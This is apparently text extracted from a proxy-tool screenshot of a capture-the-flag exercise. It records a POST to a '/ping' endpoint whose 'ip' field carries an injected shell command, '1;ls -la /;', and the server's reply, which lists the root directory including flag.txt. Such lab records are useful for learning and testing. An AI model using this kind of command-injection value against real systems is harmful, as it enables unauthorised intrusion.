 Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.252.118:58338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://83.136.252.118:58338
10 Connection: keep-alive
11 Referer: http://83.136.252.118:58338/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;ls -la /;
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sat, 28 Dec 2024 15:21:37 GMT
4 Connection: keep-alive
5 Content-Length: 1478
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
13 total 60
14 drwxr-xr-x 1 root root 4096 Dec 28 14:42 .
15 drwxr-xr-x 1 root root 4096 Dec 28 14:42 ..
16 lrwxrwxrwx 1 root root 7 Jul 20 2020 bin -> usr/bin
17 drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
18 drwxr-xr-x 5 root root 360 Dec 28 14:42 dev
19 drwxr-xr-x 1 root root 4096 Oct 9 2020 etc
20 -rw-r--r-- 1 root root 32 Oct 9 2020 flag.txt
21 drwxr-xr-x 2 root root 4096 Apr 15 2020 home
22 lrwxrwxrwx 1 root root 7 Jul 20 2020 lib -> usr/lib
23 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib32 -> usr/lib32
24 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib64 -> usr/lib64
25 lrwxrwxrwx 1 root root 10 Jul 20 2020 libx32 -> usr/libx32
26 drwxr-xr-x 2 root root 4096 Jul 20 2020 media
27 drwxr-xr-x 2 root root 4096 Jul 20 2020 mnt
28 drwxr-xr-x 2 root root 4096 Jul 20 2020 opt
29 dr-xr-xr-x 559 root root 0 Dec 28 14:42 proc
30 drwx------ 1 root root 4096 Aug 19 2020 root
31 drwxr-xr-x 1 root root 4096 Aug 19 2020 run
32 lrwxrwxrwx 1 root root 8 Jul 20 2020 sbin -> usr/sbin
33 drwxr-xr-x 2 root root 4096 Jul 20 2020 srv